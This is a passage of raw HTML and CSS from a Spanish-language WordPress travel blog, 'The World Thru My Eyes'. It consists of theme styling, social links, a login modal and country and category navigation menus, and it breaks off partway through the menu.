var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive tag tag-civitatis tag-3933 wp-theme-Newspaper td-standard-pack global-block-template-1 tdb-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thewotmeblog" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/alfonsomorales/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.twitter.com/thewotme_viajes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/AlfonsoMR" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-thewotme3main-container"><ul id="menu-thewotme3main" class="td-mobile-main-menu"><li id="menu-item-5984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-5984"><a href="https://thewotme.com/indice/">Indice<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5986"><a href="https://thewotme.com/category/africa/">Africa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6090"><a href="https://thewotme.com/category/egipto-2/">Egipto</a></li>
		<li id="menu-item-6104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6104"><a href="https://thewotme.com/category/marruecos-2/">Marruecos</a></li>
		<li id="menu-item-6120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6120"><a href="https://thewotme.com/category/tunez/">Túnez</a></li>
	</ul>
</li>
	<li id="menu-item-5987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5987"><a href="https://thewotme.com/category/america-2/">América<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6079"><a href="https://thewotme.com/category/estados-unidos-de-america/">Estados Unidos de América</a></li>
		<li id="menu-item-6085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6085"><a href="https://thewotme.com/category/canada/">Canadá</a></li>
		<li id="menu-item-6088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6088"><a href="https://thewotme.com/category/cuba/">Cuba</a></li>
		<li id="menu-item-6087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6087"><a href="https://thewotme.com/category/costa-rica/">Costa Rica</a></li>
		<li id="menu-item-8393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8393"><a href="https://thewotme.com/category/islas-caiman/">Islas Caimán</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://thewotme.com/category/jamaica/">Jamaica</a></li>
		<li id="menu-item-6105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6105"><a href="https://thewotme.com/category/mexico-2/">México</a></li>
		<li id="menu-item-6108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6108"><a href="https://thewotme.com/category/panama/">Panamá</a></li>
		<li id="menu-item-6109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6109"><a href="https://thewotme.com/category/peru/">Perú</a></li>
		<li id="menu-item-6112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6112"><a href="https://thewotme.com/category/replublica-dominicana/">República Dominicana</a></li>
		<li id="menu-item-6119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6119"><a href="https://thewotme.com/category/the-bahamas/">The Bahamas</a></li>
	</ul>
</li>
	<li id="menu-item-5988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5988"><a href="https://thewotme.com/category/asia/">Asia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6084"><a href="https://thewotme.com/category/camboya/">Camboya</a></li>
		<li id="menu-item-6086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6086"><a href="https://thewotme.com/category/china/">China</a></li>
		<li id="menu-item-6089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6089"><a href="https://thewotme.com/category/dubai/">Dubai</a></li>
		<li id="menu-item-6091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6091"><a href="https://thewotme.com/category/emiratos-arabes-unidos-2/">Emiratos Arabes Unidos</a></li>
		<li id="menu-item-6096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6096"><a href="https://thewotme.com/category/india-2/">India</a></li>
		<li id="menu-item-6097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6097"><a href="https://thewotme.com/category/indonesia/">Indonesia</a></li>
		<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8571"><a href="https://thewotme.com/category/jordania/">Jordania</a></li>
		<li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6102"><a href="https://thewotme.com/category/malasia/">Malasia</a></li>
		<li id="menu-item-6106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6106"><a href="https://thewotme.com/category/mongolia-2/">Mongolia</a></li>
		<li id="menu-item-11079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11079"><a href="https://thewotme.com/category/qatar/">Qatar</a></li>
		<li id="menu-item-6115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6115"><a href="https://thewotme.com/category/singapur-2/">Singapur</a></li>
		<li id="menu-item-11078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11078"><a href="https://thewotme.com/category/sri-lanka/">Sri Lanka</a></li>
		<li id="menu-item-6118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6118"><a href="https://thewotme.com/category/tailandia/">Tailandia</a></li>
		<li id="menu-item-6121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6121"><a href="https://thewotme.com/category/turquia-2/">Turquía</a></li>
	</ul>
</li>
	<li id="menu-item-5989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5989"><a href="https://thewotme.com/category/europa/">Europa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6080"><a href="https://thewotme.com/category/alemania/">Alemania</a></li>
		<li id="menu-item-6081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6081"><a href="https://thewotme.com/category/andorra/">Andorra</a></li>
		<li id="menu-item-6082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6082"><a href="https://thewotme.com/category/austria/">Austria</a></li>
		<li id="menu-item-6083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6083"><a href="https://thewotme.com/category/belgica/">Bélgica</a></li>
		<li id="menu-item-8241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8241"><a href="https://thewotme.com/category/dinamarca/">Dinamarca</a></li>
		<li id="menu-item-8443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8443"><a href="https://thewotme.com/category/escocia/">Escocia</a></li>
		<li id="menu-item-6092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6092"><a href="https://thewotme.com/category/espana-spain/">España</a></li>
		<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://thewotme.com/category/francia/">Francia</a></li>
		<li id="menu-item-8133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8133"><a href="https://thewotme.com/category/gales/">Gales</a></li>
		<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://thewotme.com/category/grecia-2/">Grecia</a></li>
		<li id="menu-item-6095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://thewotme.com/category/holanda/">Holanda</a></li>
		<li id="menu-item-8134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8134"><a href="https://thewotme.com/category/hungria/">Hungría</a></li>
		<li id="menu-item-6098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6098"><a href="https://thewotme.com/category/inglaterra-2/">Inglaterra</a></li>
		<li id="menu-item-6099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6099"><a href="https://thewotme.com/category/irlanda-2/">Irlanda</a></li>
		<li id="menu-item-8183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8183"><a href="https://thewotme.com/category/islandia/">Islandia</a></li>
		<li id="menu-item-6100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6100"><a href="https://thewotme.com/category/italia-2/">Italia</a></li>
		<li id="menu-item-6101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6101"><a href="https://thewotme.com/category/liechtenstein-2/">Liechtenstein</a></li>
		<li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6103"><a href="https://thewotme.com/category/malta/">Malta</a></li>
		<li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8612"><a href="https://thewotme.com/category/polonia/">Polonia</a></li>
		<li id="menu-item-6110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6110"><a href="https://thewotme.com/category/portugal-2/">Portugal</a></li>
		<li id="menu-item-6111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6111"><a href="https://thewotme.com/category/reino-unido-2/">Reino Unido</a></li>
		<li id="menu-item-6113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6113"><a href="https://thewotme.com/category/rusia-russia/">Rusia</a></li>
		<li id="menu-item-6114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6114"><a href="https://thewotme.com/category/san-marino/">San Marino</a></li>
		<li id="menu-item-6116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6116"><a href="https://thewotme.com/category/suecia/">Suecia</a></li>
		<li id="menu-item-6117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6117"><a href="https://thewotme.com/category/suiza-2/">Suiza</a></li>
		<li id="menu-item-11530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11530"><a href="https://thewotme.com/category/ucrania/">Ucrania</a></li>
	</ul>
</li>
	<li id="menu-item-6107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6107"><a href="https://thewotme.com/category/oceania/">Oceanía</a></li>
</ul>
</li>
<li id="menu-item-6126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6126"><a href="https://thewotme.com/destinos/">destinos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6128"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://thewotme.com/category/especiales/">Especiales</a></li>
	<li id="menu-item-6130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6130"><a href="https://thewotme.com/category/historia/">História</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://thewotme.com/category/lugares-secretos/">Lugares Secretos</a></li>
	<li id="menu-item-7660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7660"><a href="https://thewotme.com/category/lujo-luxury/">Lujo</a></li>
	<li id="menu-item-6133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6133"><a href="https://thewotme.com/category/maravillas/">Maravillas</a></li>
	<li id="menu-item-6134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6134"><a href="https://thewotme.com/category/monumentos/">Monumentos</a></li>
	<li id="menu-item-6135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6135"><a href="https://thewotme.com/category/naturaleza-2/">Naturaleza</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://thewotme.com/category/navidad-2/">Navidad</a></li>
	<li id="menu-item-6137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6137"><a href="https://thewotme.com/category/nieve-2/">Nieve</a></li>
	<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://thewotme.com/category/paises/">Países</a></li>
	<li id="menu-item-6140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6140"><a href="https://thewotme.com/category/playas/">Playas</a></li>
	<li id="menu-item-6141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6141"><a href="https://thewotme.com/category/pueblos-y-ciudades/">Pueblos y Ciudades</a></li>
	<li id="menu-item-6142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6142"><a href="https://thewotme.com/category/religion/">Religión</a></li>
	<li id="menu-item-6245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6245"><a href="https://thewotme.com/category/tips-de-viaje/">Tips de viaje</a></li>
	<li id="menu-item-6145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6145"><a href="https://thewotme.com/category/visitar-y-descubrir/">Visitar y descubrir</a></li>
</ul>
</li>
<li id="menu-item-5985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5985"><a href="https://thewotme.com/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5990"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li id="menu-item-5991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5991"><a href="https://thewotme.com/category/deportes/">Deportes</a></li>
	<li id="menu-item-5992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5992"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li id="menu-item-6158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6158"><a href="https://thewotme.com/category/lifestyle/">lifestyle</a></li>
	<li id="menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7749"><a href="https://thewotme.com/category/lujo-luxury/">lujo</a></li>
	<li id="menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5993"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143"><a href="https://thewotme.com/category/restaurantes-2/">Restaurantes</a></li>
</ul>
</li>
<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://thewotme.com/category/viajar-con-perro/">Viajes con Mascotas</a></li>
<li id="menu-item-11077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11077"><a href="https://thewotme.com/category/viaja-y-corre/">Viajes Deportivos</a></li>
<li id="menu-item-6002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6002"><a href="https://thewotme.com/mapas/">Mapas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://thewotme.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                lunes, diciembre 29, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-thewotme3top" class="top-header-menu"><li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-5979"><a href="https://www.thewotme.com">HOME</a></li>
<li id="menu-item-12632" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12632"><a href="https://thewotme.com/thewotme_tv/">thewotme@TV</a></li>
<li id="menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6185"><a href="https://thewotme.com/about/">Sobre Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6186"><a href="https://thewotme.com/about/terminos-y-condiciones/">Términos y Condiciones</a></li>
	<li id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6187"><a href="https://thewotme.com/about/politica-de-privacidad/">Política de Privacidad</a></li>
</ul>
</li>
<li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6049"><a href="https://thewotme.com/contacto/">Contacto</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thewotmeblog" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/alfonsomorales/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.twitter.com/thewotme_viajes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/AlfonsoMR" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://thewotme.com/">
			<img class="td-retina-data"  data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2020/12/thewotme_270.jpg" alt="The World Thru My Eyes - Travel Magazine" title="The World Thru My Eyes - Travel Magazine"  width="209" height="90"/>
			<span class="td-visual-hidden">The World Thru My Eyes</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://thewotme.com/">
            <img class="td-retina-data" data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2020/12/thewotme_270.jpg" alt="The World Thru My Eyes - Travel Magazine" title="The World Thru My Eyes - Travel Magazine"  width="209" height="90"/>
        </a>
        </div>
    <div class="menu-thewotme3main-container"><ul id="menu-thewotme3main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-5984"><a href="https://thewotme.com/indice/">Indice</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5986"><a href="https://thewotme.com/category/africa/">Africa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6090"><a href="https://thewotme.com/category/egipto-2/">Egipto</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6104"><a href="https://thewotme.com/category/marruecos-2/">Marruecos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6120"><a href="https://thewotme.com/category/tunez/">Túnez</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5987"><a href="https://thewotme.com/category/america-2/">América</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6079"><a href="https://thewotme.com/category/estados-unidos-de-america/">Estados Unidos de América</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6085"><a href="https://thewotme.com/category/canada/">Canadá</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6088"><a href="https://thewotme.com/category/cuba/">Cuba</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6087"><a href="https://thewotme.com/category/costa-rica/">Costa Rica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8393"><a href="https://thewotme.com/category/islas-caiman/">Islas Caimán</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8380"><a href="https://thewotme.com/category/jamaica/">Jamaica</a></li>
